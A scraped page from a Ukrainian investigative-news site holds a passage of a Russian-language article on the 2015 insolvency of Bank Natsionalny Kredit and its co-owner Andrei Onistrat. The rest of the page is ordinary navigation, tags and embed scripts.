<p style="color: #444444;">5 июня 2015 года утром первый зампред НБУ Александр Писарук отказался комментировать журналистам ситуацию в Нацкредите, дав понять, что решение еще не принято. По данным источника в НБУ, ввод администрации планировался на 12 июня.</p>
<p style="color: #444444;">Но около полудня в НБУ узнали о готовящейся пресс-конференции Андрея Онистрата. После ее завершения и появления первых неправдивых публичных заявлений господина Онистрата решение о признании банка неплатежеспособным опубликовал Нацбанк. Впрочем, сообщение в ленте новостей на сайте НБУ сначала было датировано 3 июня, но через несколько минут дата публикации была изменена на 5 июня. Именно 3 июня совладелец Нацкредита узнал, что его банк готовят к администратору.</p>
<p style="color: #444444;">Во время общения Андрея Онистрата с журналистами к нему пытался дозвониться глава Фонда гарантирования вкладов физлиц Константин Ворушилин. Формально временная администрация в банк может быть введена только на следующий день. «Фонд вводит администратора на следующий рабочий день после того, как НБУ признает банк неплатежеспособным, – пояснил журналистам высокопоставленный источник в Фонде. – Значит, введем в понедельник».</p>
<p style="color: #444444;">«Банк Национальный кредит», который на 1 апреля занимал 47-е место по активам (2,85 млрд грн), имел депозитный портфель физических лиц на 1,22 млрд грн. К 29 апреля этот портфель составил 1,16 млрд грн – 43,9% всех обязательств банка. НБУ даже обвинял банк в привлечении вкладов по средневзвешенной ставке 23,1% годовых, что выше средних по рынку 20,52%. Банк обслуживал около 80 тыс. клиентов, из которых 70 тыс. – физлица. По оценке Андрея Онистрата, порядка 200 млн грн средств физлица не получат, поскольку они превышают гарантированные 200 тыс. грн.</p>
<p style="color: #444444;">Прекращает существование и крупная сеть платежных терминалов «Банк 24 Национальный кредит». Сеть была завязана на банке, а теперь разделена между несколькими покупателями. «Мне пришлось отдать большую часть терминалов за долги», – рассказал байку Андрей Онистрат. Свои перспективы он оценивает скептически: «В результате банкротства банка у меня рождается бесконечное количество личных обязательств и очередь кредиторов. Я – банкрот! Сложно, когда у тебя большие яйца, написать у себя на лбу зеленкой: «Я – банкрот!». Яйца становятся меньше».</p>
<p style="color: #444444;">Андрей Онистрат весной в разговоре с журналистом FinMaidan обещал «выйти в тапочках из банка», если его купят за $100 млн. Однако он не смог договориться с инвесторами и теперь потерял вложенные в Нацкредит $15 млн, включая депозиты своих родителей на $1 млн. Он понимает, что власть начнет уголовное производство за доведение банка до банкротства, но банковский аферист обещает не сбегать с Украины: «С банковской деятельностью я закончил раз и навсегда. У меня на нее аллергия, я не хочу больше этим заниматься. Мне надоела Украина. Я всегда раньше говорил, что Украина – классная страна, большие возможности. Но это не так. Здесь ничего не меняется, к сожалению. Королевство кривых зеркал! Все только делают вид, что идут перемены! – возмущается уже бывший совладелец банка. – У Нацбанка есть генеральная линия. Я думаю, что к концу года останется 40 нерезидентских банков, три государственных, ПриватБанк и еще четыре-пять украинских банков формата типа «Хрещатик», у которых есть крупный акционер, к которому можно прийти и сказать: «Вася, дай, пожалуйста, денег».</p>
<p style="color: #444444;"><strong>Сергей Федорчук, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=9873" rel="category">Банк Національний кредит</a>, <a href="https://40ka.info/?cat=9595" rel="category">Оністрат Андрій</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=intesa-sanpaolo" rel="tag">Intesa Sanpaolo</a>, <a href="https://40ka.info/?tag=Andrej-Onystrat" rel="tag">Андрей Онистрат</a>, <a href="https://40ka.info/?tag=bank-Natsyonalnyj-kredyt" rel="tag">банк «Национальный кредит»</a>, <a href="https://40ka.info/?tag=bankrotstvo" rel="tag">банкротство</a>, <a href="https://40ka.info/?tag=vremennaya-administraciya" rel="tag">временная администрация</a>, <a href="https://40ka.info/?tag=zalog" rel="tag">залог</a>, <a href="https://40ka.info/?tag=Ygor-Bobnev" rel="tag">Игорь Бобнев</a>, <a href="https://40ka.info/?tag=Ygor-Klymenko" rel="tag">Игорь Клименко</a>, <a href="https://40ka.info/?tag=kapital" rel="tag">Капитал</a>, <a href="https://40ka.info/?tag=konvertacionnyj-centr" rel="tag">конвертационный центр</a>, <a href="https://40ka.info/?tag=Konstantyn-Vorushylyn" rel="tag">Константин Ворушилин</a>, <a href="https://40ka.info/?tag=kredit" rel="tag">кредит</a>, <a href="https://40ka.info/?tag=nbu" rel="tag">НБУ</a>, <a href="https://40ka.info/?tag=neplatezhesposobnyj" rel="tag">неплатежеспособный</a>, <a href="https://40ka.info/?tag=Onystrat" rel="tag">Онистрат</a>, <a href="https://40ka.info/?tag=partner-bank" rel="tag">Партнер-Банк</a>, <a href="https://40ka.info/?tag=Praveks-bank" rel="tag">Правекс-банк</a>, <a href="https://40ka.info/?tag=prominvestbank" rel="tag">Проминвестбанк</a>, <a href="https://40ka.info/?tag=refinansirovanie" rel="tag">рефинансирование</a>, <a href="https://40ka.info/?tag=sberbank-rossii" rel="tag">Сбербанк России</a>, <a href="https://40ka.info/?tag=terroryzm" rel="tag">терроризм</a>, <a href="https://40ka.info/?tag=ukrsotsbank" rel="tag">Укрсоцбанк</a>, <a href="https://40ka.info/?tag=FGVFL" rel="tag">ФГВФЛ</a>, <a href="https://40ka.info/?tag=finansirovanie" rel="tag">финансирование</a>, <a href="https://40ka.info/?tag=fynansovyj-monytoryng" rel="tag">финансовый мониторинг</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Андрей Онистрат потерял банк Национальный кредит из-за отмывания грязных денег и финансирования терроризма. Расследование</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873 current-cat"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
